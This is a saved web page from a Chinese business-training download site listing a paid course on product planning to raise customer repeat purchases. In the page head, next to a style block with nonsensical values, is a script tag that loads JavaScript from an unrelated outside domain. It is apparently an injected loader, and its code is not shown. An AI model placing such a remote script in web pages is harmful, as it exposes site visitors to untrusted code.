

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.12gl.com/cpqhtgspfgldzjqh.html
body_size: 11371
content:
<!DOCTYPE html>
<html lang="zh-Hans" data-bs-theme="light">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>【产品企划】提高商品复购率的最佳企划-壹贰企业管理资源网-企业管理讲座培训</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="市场营销,">
<meta name="description" content="【产品企划】提高商品复购率的最佳企划 讲师介绍 杨连合 网商动力课程研发负责人 国内知名电子商务教育培训机构网商动力课程研发负责人。2003年进入互联网，先后曾任新浪、搜狐、阿里巴巴等企业的培训总监。2013年任网商动力《电商经理人》课程体">
<link href="/wp-content/uploads/2024/04/Ico.png" rel="icon">
<link rel='stylesheet' id='csf-fa5-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='//cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.4/css/v4-shims.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.12gl.com/wp-content/themes/ripro-v5/assets/css/main.min.css?ver=9.4' media='all' />
<script src="//cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<link rel="canonical" href="https://www.12gl.com/cpqhtgspfgldzjqh.html" />
<link rel='shortlink' href='https://www.12gl.com/?p=3923' />
<style type="text/css">.heading{width:5金币;}.heading{width:0.N折;}.heading{width:99个;}</style><script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="wp-singular post-template-default single single-post postid-3923 single-format-standard wp-theme-ripro-v5">


<header class="site-header">

    <div class="container"> <!-- container-fluid px-lg-5 -->
	    <div class="navbar">
	      <!-- logo -->
	      <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.12gl.com/"><img class="logo regular" data-light="/wp-content/uploads/2024/04/12gl.png" data-dark="/wp-content/uploads/2024/04/12gl.png" src="/wp-content/uploads/2024/04/12gl.png" alt="壹贰企业管理资源网-企业管理讲座培训"></a></div>

	      <div class="sep"></div>
	      
	      <nav class="main-menu d-none d-lg-block">
	        <ul id="header-navbar" class="nav-list"><li class="menu-item"><a href="/"><i class="fa fa-home"></i>首页</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/qygl"><i class="fa fa-modx fa-spin"></i>企业管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/qygl/yggl"><i class="fab fa-app-store me-1"></i>员工管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/khgl"><i class="fas fa-bible me-1"></i>客户服务</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/zlgl"><i class="fas fa-biking me-1"></i>战略管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/qygl/cwgl"><i class="fas fa-basketball-ball me-1"></i>财务管理</a></li>
</ul>
</li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scyx"><i class="fa fa-graduation-cap"></i>市场营销</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scyx/shic"><i class="fas fa-handshake me-1"></i>市场营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ppgl"><i class="fas fa-head-side-mask me-1"></i>品牌营销</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/xsjq"><i class="fab fa-accessible-icon me-1"></i>销售技巧</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/gttp"><i class="fab fa-html5 me-1"></i>沟通谈判</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/yjgc"><i class="fas fa-headset me-1"></i>演讲口才</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/szpx"><i class="fas fa-grin me-1"></i>素质培训</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/jyxl"><i class="fas fa-eye-dropper me-1"></i>经理修炼</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scyx/ldys"><i class="fas fa-coffee me-1"></i>领导艺术</a></li>
</ul>
</li>
<li class="menu-item"><a href="https://www.12gl.com/rlzy"><i class="fas fa-yen-sign"></i>人力资源</a></li>
<li class="menu-item"><a href="https://www.12gl.com/syms"><i class="fab fa-freebsd"></i>商业模式</a></li>
<li class="menu-item menu-item-has-children"><a href="https://www.12gl.com/scgl"><i class="fas fa-broadcast-tower me-1"></i>生产管理</a>
<ul class="sub-menu">
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sc"><i class="fas fa-chess-king me-1"></i>生产管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/pzgl"><i class="far fa-check-circle me-1"></i>品质管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/aqgl"><i class="fas fa-basketball-ball me-1"></i>安全管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/sjgl"><i class="fas fa-beer me-1"></i>时间管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/xxgl"><i class="fas fa-bong me-1"></i>绩效管理</a></li>
	<li class="menu-item"><a href="https://www.12gl.com/scgl/cggl"><i class="fas fa-bold me-1"></i>采购管理</a></li>
</ul>
</li>
<li class="menu-item"><a href="/vip-prices/"><i class="fas fa-crown me-1"></i>VIP会员</a></li>
</ul>	      </nav>
	      
	      <div class="actions">
	        

	<span class="action-btn toggle-color" rel="nofollow noopener noreferrer">
		<span title="亮色模式" data-mod="light" class=" show"><i class="fas fa-sun"></i></span>
		<span title="深色模式" data-mod="dark" class=""><i class="fas fa-moon"></i></span>
	</span>

	<span class="action-btn toggle-search" rel="nofollow noopener noreferrer" title="站内搜索"><i class="fas fa-search"></i></span>




	<a class="action-btn login-btn btn-sm btn" rel="nofollow noopener noreferrer" href="https://www.12gl.com/login?redirect_to=https%3A%2F%2Fwww.12gl.com%2Fcpqhtgspfgldzjqh.html"><i class="far fa-user me-1"></i>登录</a>


	        <div class="burger d-flex d-lg-none"><i class="fas fa-bars"></i></div>
	      </div>

	      	      <div class="navbar-search">
<div class="search-form">
    <form method="get" action="https://www.12gl.com/">
                    <div class="search-select">
                <select  name='cat' id='cat-search-select-9' class='form-select'>
	<option value=''>全站</option>
	<option class="level-0" value="28">免费资源</option>
	<option class="level-0" value="23">生产管理</option>
	<option class="level-0" value="15">销售技巧</option>
	<option class="level-0" value="12">商业模式</option>
	<option class="level-0" value="3">人力资源</option>
	<option class="level-0" value="2">市场营销</option>
	<option class="level-0" value="1">企业管理</option>
</select>
            </div>
        
        <div class="search-fields">
          <input type="text" class="" placeholder="输入关键词 回车..." autocomplete="off" value="" name="s" required="required">
          <button title="点击搜索" type="submit"><i class="fas fa-search"></i></button>
      </div>
  </form>
</div>
</div>
		  	      
	    </div>
    </div>

</header>

<div class="header-gap"></div>


<!-- **************** MAIN CONTENT START **************** -->
<main>
	




<div class="container mt-2 mt-sm-4">
	<div class="row g-2 g-md-3 g-lg-4">

		<div class="content-wrapper col-md-12 col-lg-9" data-sticky-content>
			<div class="card">

									

<div class="article-header">
	<h1 class="post-title mb-2 mb-lg-3">【产品企划】提高商品复购率的最佳企划</h1></div>


<div class="archive-shop my-4">

	<div class="row">

				<div class="col-lg-4">
			<div class="img-box">
    			<div class="views-rounded-dot"></div>
                <img class="lazy" src="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg" alt="【产品企划】提高商品复购率的最佳企划" />
            </div>
        </div>
    	
        <div class="col my-2 my-lg-0 info-box">

        	
        	<div class="article-meta">
				<li>资源分类: <a href="https://www.12gl.com/scyx/shic">市场营销</a></li>
				<li>浏览热度: (9)</li>

								<li>发布时间: 2020-06-18</li>
				<li>最近更新: 2020-06-18</li>
								<li>: </li>			</div>


			<div class="ri-down-warp mt-1 mt-lg-2">
			    
			    			        <div class="down-buy-warp">
			        			            <div class="buy-title"><i class="fas fa-lock me-1"></i></i>本资源需权限下载</div>
			            
			            <div class="buy-desc">
			                
			                <div class="prices-descs">

		                        <ul class="prices-info">
		                        <li class="price-item no">普通: <span><i class="fas fas fa-coins me-1"></i>5金币</span></li><li class="price-item vip">会员: <span>免费</span></li><li class="price-item boosvip">永久会员: <span>免费</span></li>		                        </ul>
			                </div> 

			            </div>

			            <div class="buy-btns">
			              <button class="btn btn-danger px-4 mt-1 js-pay-action" data-id="3923" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>

			           		
					    	
			            </div>

			        
			        </div>

			    
			</div>


		</div>


	</div>

</div>				
				
				
				

<div class="single-content-nav">
  <ul class="nav nav-pills" id="pills-tab" role="tablist">

    <li class="nav-item" role="presentation">
      <a class="nav-link active" id="pills-details-tab" data-toggle="pill" href="#pills-details" role="tab" aria-controls="pills-details" aria-selected="true"><i class="far fa-file-alt me-1"></i>详情介绍</a>
    </li>

        <li class="nav-item" role="presentation">
      <a class="nav-link" id="pills-faq-tab" data-toggle="pill" href="#pills-faq" role="tab" aria-controls="pills-faq" aria-selected="false"><i class="far fa-question-circle me-1"></i>常见问题</a>
    </li>
    
        
  </ul>
</div>


<div class="tab-content" id="pills-tabContent">
	<div class="tab-pane fade show active" id="pills-details" role="tabpanel" aria-labelledby="pills-details-tab">
		
		<article class="post-content post-3923 post type-post status-publish format-standard hentry category-shic" >
			<p>【产品企划】提高商品复购率的最佳企划</p>
<p>讲师介绍 杨连合 网商动力课程研发负责人 国内知名电子商务教育培训机构网商动力课程研发负责人。2003年进入互联网，先后曾任新浪、搜狐、阿里巴巴等企业的培训总监。2013年任网商动力《电商经理人》课程体系负责人，专注电商管理研究。 课程介绍 电商运营 客户心理 产品企划 本课程深度挖掘顾客在购买时尚品、耐用品、快消品时不同次数的购买心理，并根据购买心理，制定最能吸引顾客的产品企划，让顾客变成您的粉丝，直击顾客心理，提高产品复购率。 讲座：提高商品复购率的最佳企划 1.1复购率提升的前提概述 1.2时尚品类的客户心理分析及产品企划 1.3耐消品类的客户心理分析及产品企划 1.4快消品类的客户心理分析及产品企划</p>

			<div class="entry-copyright">
	<i class="fas fa-info-circle me-1"></i>声明：本站所有文章，如无特殊说明或标注，均为本站原创发布。任何个人或组织，在未征得本站同意时，禁止复制、盗用、采集、发布本站内容到任何网站、书籍等各类媒体平台。如若本站内容侵犯了原著者的合法权益，可联系我们进行处理。</div>
		</article>

		
		
		
<div class="entry-social">

	<div class="row mt-2 mt-lg-3">
		
		<div class="col">
						<a class="share-author" href="https://www.12gl.com/author/9ed3e906e6716cf1">
				<div class="avatar me-1"><img class="avatar-img rounded-circle border border-white border-3 shadow" src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png" alt="">
				</div>liukm            </a>
            		</div>

		<div class="col-auto">
			
						<a class="btn btn-sm btn-info-soft post-share-btn" href="javascript:void(0);"><i class="fas fa-share-alt me-1"></i>分享</a>
			
						<a class="btn btn-sm btn-success-soft post-fav-btn" href="javascript:void(0);" data-is="1"><i class="far fa-star me-1"></i></i>收藏</a>
			
						<a class="btn btn-sm btn-danger-soft post-like-btn" href="javascript:void(0);" data-text="已点赞"><i class="far fa-heart me-1"></i>点赞(<span class="count">0</span>)</a>
			
		</div>
	</div>

</div>	</div>


		<div class="tab-pane fade" id="pills-faq" role="tabpanel" aria-labelledby="pills-faq-tab">
	
	    <ol class="list-group list-group-numbered">
		  		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">免费下载或者VIP会员资源能否直接商用？</div>
			      <div class="text-muted">本站所有资源版权均属于原作者所有，这里所提供资源均只能用于参考学习用，请勿直接商用。若由于商用引起版权纠纷，一切责任均由使用者承担。更多说明请参考 VIP介绍。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">提示下载完但解压或打开不了？</div>
			      <div class="text-muted">最常见的情况是下载不完整: 可对比下载完压缩包的与网盘上的容量，若小于网盘提示的容量则是这个原因。这是浏览器下载的bug，建议用百度网盘软件或迅雷下载。 若排除这种情况，可在对应资源底部留言，或联络我们。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">找不到素材资源介绍文章里的示例图片？</div>
			      <div class="text-muted">对于会员专享、整站源码、程序插件、网站模板、网页模版等类型的素材，文章内用于介绍的图片通常并不包含在对应可供下载素材包内。这些相关商业图片需另外购买，且本站不负责(也没有办法)找到出处。 同样地一些字体文件也是这种情况，但部分素材会在素材包内有一份字体下载链接清单。</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">付款后无法显示下载地址或者无法查看内容？</div>
			      <div class="text-muted">如果您已经成功付款但是网站没有弹出成功提示，请联系站长提供付款信息为您处理</div>
			    </div>
			</li>
	    		  	<li class="list-group-item list-group-item-info d-flex justify-content-between align-items-start">
			    <div class="ms-2 me-auto">
			      <div class="fw-bold">购买该资源后，可以退款吗？</div>
			      <div class="text-muted">源码素材属于虚拟商品，具有可复制性，可传播性，一旦授予，不接受任何形式的退款、换货要求。请您在购买获取之前确认好 是您所需要的资源</div>
			    </div>
			</li>
	    		</ol>

	</div>
	
	
</div>


			</div>
			
			

<div class="entry-navigation">
    <div class="row g-3">
                <div class="col-lg-6 col-12">
            <a class="entry-page-prev" href="https://www.12gl.com/ppyxdcbczppdyxsd.html" title="【品牌营销】低成本创造品牌的营销手段">
                <div class="entry-page-icon"><i class="fas fa-arrow-left"></i></div>
                <div class="entry-page-info">
                    <span class="d-block rnav">上一篇</span>
                    <div class="title">【品牌营销】低成本创造品牌的营销手段</div>
                </div>
            </a>
        </div>
                        <div class="col-lg-6 col-12">
            <a class="entry-page-next" href="https://www.12gl.com/syhrhljrgzn.html" title="【AI商业化】如何理解人工智能">
                <div class="entry-page-info">
                    <span class="d-block rnav">下一篇</span>
                    <div class="title">【AI商业化】如何理解人工智能</div>
                </div>
                <div class="entry-page-icon"><i class="fas fa-arrow-right"></i></div>
            </a>
        </div>
            </div>
</div>			
			
<div class="related-posts">
   <h2 class="related-posts-title"><i class="fab fa-hive me-1"></i>相关文章</h2>
   <div class="row g-2 g-md-3 row-cols-2 row-cols-md-3 row-cols-lg-4">
    

	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/zdwhlwzxyxbfj.html" title="【赵大伟】互联网＋最新营销兵法（精）" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-28-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/zdwhlwzxyxbfj.html" title="【赵大伟】互联网＋最新营销兵法（精）">【赵大伟】互联网＋最新营销兵法（精）</a>
				</h2>

									<div class="entry-desc">赵大伟，和君咨询集团合伙人，产业互联网研究中心负责人，专注于传统企业互联网转型，...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2015-12-29T00:00:00+08:00">10 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>14</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/xgsrhgjcgdscyxzl.html" title="【萧桂森】如何构建成功的市场营销战略" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-28-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/xgsrhgjcgdscyxzl.html" title="【萧桂森】如何构建成功的市场营销战略">【萧桂森】如何构建成功的市场营销战略</a>
				</h2>

									<div class="entry-desc">通过成功战略解决营销难题！ 　　每一种经营都是根据某种战略来进行的。战略是公司前...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2012-07-13T00:00:00+08:00">14 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>11</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/phdnryxdsdhxqdl.html" title="【潘浩栋】内容营销的三大核心驱动力" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-31-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/phdnryxdsdhxqdl.html" title="【潘浩栋】内容营销的三大核心驱动力">【潘浩栋】内容营销的三大核心驱动力</a>
				</h2>

									<div class="entry-desc">【潘浩栋】内容营销的三大核心驱动力 讲师介绍 潘浩栋 中国首席运营官 课程介绍 ...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2017-12-08T00:00:00+08:00">8 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>9</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/twldzjzfyshlw.html" title="【唐万里】当在家做饭遇上互联网" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/twldzjzfyshlw.html" title="【唐万里】当在家做饭遇上互联网">【唐万里】当在家做饭遇上互联网</a>
				</h2>

									<div class="entry-desc">名师唐万里 回家吃饭CEO，原阿里巴巴区域经理 当在家做饭遇上互联网“互联网＋”...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2015-08-20T00:00:00+08:00">10 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>10</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/zjskcylyqxdmscx.html" title="【终局思考】产业路由器下的模式创新" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-27-tuya-11-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/zjskcylyqxdmscx.html" title="【终局思考】产业路由器下的模式创新">【终局思考】产业路由器下的模式创新</a>
				</h2>

									<div class="entry-desc">【终局思考】产业路由器下的模式创新 讲师介绍 彭志强 盛景网联创始人、董事长 彭...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2020-06-03T00:00:00+08:00">6 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>14</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>



	<div class="col">
		<article class="post-item item-grid">

			<div class="tips-badge position-absolute top-0 start-0 z-1 m-2">
				
								<div class="badge bg-warning bg-opacity-75">VIP</div>
				
			</div>
			

<div class="entry-media ratio ratio-3x2">
	<a target="" class="media-img lazy bg-cover bg-center" href="https://www.12gl.com/xzfdsjdsyjzczhdf.html" title="【邢志峰】大数据的商业价值创造和颠覆" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-30-tuya-300x200.jpg">

		
		<!-- 音视频缩略图 -->
		
	</a>
</div>			<div class="entry-wrapper">
									<div class="entry-cat-dot"><a href="https://www.12gl.com/scyx/shic">市场营销</a></div>
				
				<h2 class="entry-title">
					<a target="" href="https://www.12gl.com/xzfdsjdsyjzczhdf.html" title="【邢志峰】大数据的商业价值创造和颠覆">【邢志峰】大数据的商业价值创造和颠覆</a>
				</h2>

									<div class="entry-desc">名师简介：邢志峰，京东大数据创新部负责人 在大数据分析、商业建模与应用、产品运营...</div>
				
				
<div class="entry-meta">

		<span class="meta-date"><i class="far fa-clock me-1"></i><time class="pub-date" datetime="2015-01-02T00:00:00+08:00">11 年前</time></span>
	
		<span class="meta-likes d-none d-md-inline-block"><i class="far fa-heart me-1"></i>0</span>
	
		<span class="meta-fav d-none d-md-inline-block"><i class="far fa-star me-1"></i>0</span>
	
		<span class="meta-views"><i class="far fa-eye me-1"></i>6</span>
	
		<span class="meta-price"><i class="fas fa-coins me-1"></i>5</span>
	
</div>			</div>
		</article>
	</div>

    </div>
</div>

			
		</div>

		<div class="sidebar-wrapper col-md-12 col-lg-3 h-100" data-sticky>
			<div class="sidebar">
				<div id="ri_sidebar_author_widget-2" class="widget sidebar-author-info">

<h5 class="widget-title">作者信息</h5>



<div class="author-header">
  <div class="row align-items-center">
    <div class="col-auto">
      <!-- Avatar -->
      <div class="avatar">
        <img class="lazy avatar-img rounded-circle border border-white border-3 shadow" data-src="//www.12gl.com/wp-content/themes/ripro-v5/assets/img/avatar.png">
      </div>

    </div>
    <div class="col">
      <span class="d-block h6 fw-bold mb-1">liukm</span>
      <small class="d-block text-muted">等级<span title="2031-02-24到期" class="badge bg-success text-success bg-opacity-10 ms-1 mb-0"><i class="far fa-gem me-1"></i>会员</span></small>
    </div>
  </div>
</div>

<div class="author-body">
  <div class="row">
    <div class="col-4 text-center">
      <span class="h5 mb-0">5254</span>
      <span class="d-block text-sm">文章</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm"></i>评论</span>
    </div>
    <div class="col-4 text-center">
      <span class="h5 mb-0">0</span>
      <span class="d-block text-sm">收藏</span>
    </div>
  </div>
</div>

<div class="author-footer">
  <div class="text-center">
    <a href="https://www.12gl.com/author/9ed3e906e6716cf1" class="btn btn-sm px-0 btn-link">查看作者其他文章</a>
  </div>
</div></div><div id="ri_post_pay_widget-2" class="widget post-buy-widget">

<div class="ri-down-warp" data-resize="bottom">
    <span class="down-msg">下载</span>
            <div class="down-buy-warp">
                    <!-- <div class="buy-title"><i class="fas fa-lock me-1"></i></i></div> -->


            <div class="buy-box">
                
                <div class="prices-desc">
                    <div class="prices-default">
                        <i class="fas fas fa-coins me-1"></i>
                        <span>5</span>金币                    </div>
                </div> 

                <div class="prices-rate">

                    
                    <!-- <a class="vip-rete-tips" href="" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>VIP折扣</a> -->

                    <ul class="prices-ul">
                        
                    <li class="price-item vip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>会员</a><span>免费</span></li><li class="price-item boosvip"><a class="vip-rete-name" href="https://www.12gl.com/vip-prices" rel="nofollow noopener noreferrer" target="_blank"><i class="far fa-gem me-1"></i>永久会员</a><span>免费</span></li>                    </ul>
                </div> 
            </div>


            <div class="buy-btns">
                            <button class="btn btn-danger w-100 rounded-pill js-pay-action" data-id="3923" data-type="1" data-info=""><i class="fab fa-shopify me-1"></i>购买下载权限</button>
                        </div>


                    
        </div>

    

    <div class="down-buy-info">

        
        
                    <ul class="list-group list-group-flush mt-3">
                            <li class="small text-muted list-group-item bg-white"><span>包含资源: </span> <span>(1个)</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>最近更新: </span> <span>2020-06-18</span></li>
                            <li class="small text-muted list-group-item bg-white"><span>: </span> <span></span></li>
                        </ul>
        
                <p class="text-muted mb-0 mt-3 small">下载遇到问题？可联系客服或反馈</p>
            </div> 

</div>



</div><div id="ri_sidebar_posts_widget-3" class="widget sidebar-posts-list">
<h5 class="widget-title">文章展示</h5>

<div class="row g-3 row-cols-1">
  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-33-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/ldlwmzdhkbwmjwmkhkfk.html" title="李大陆《外贸主动获客》百万美金外贸客户开发课">李大陆《外贸主动获客》百万美金外贸客户开发课</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/xyxcpzssbzzdnhjnrlrbz.html" title="《新营销操盘战术》十倍增长的内核技能，让利润倍增！" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-32-tuya-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/xyxcpzssbzzdnhjnrlrbz.html" title="《新营销操盘战术》十倍增长的内核技能，让利润倍增！">《新营销操盘战术》十倍增长的内核技能，让利润倍增！</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/ydzsfaxtscbkc.html" title="一度《招商方案系统实操班课程》" data-bg="https://www.12gl.com/wp-content/uploads/2024/01/qygl-19-tuya-11-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/ydzsfaxtscbkc.html" title="一度《招商方案系统实操班课程》">一度《招商方案系统实操班课程》</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
          <a target="" class="media-img lazy" href="https://www.12gl.com/cybjqcxmfnmxytlbcybxdcyjnk.html" title="《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课" data-bg="https://www.12gl.com/wp-content/uploads/2022/09/20229201432674683-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="" href="https://www.12gl.com/cybjqcxmfnmxytlbcybxdcyjnk.html" title="《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课">《创业布局3.0，轻创项目赋能密训》一套老板创业必修的创业技能课</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  
    <div class="col">
      <article class="post-item item-list">

        <div class="entry-media ratio ratio-3x2 col-auto">
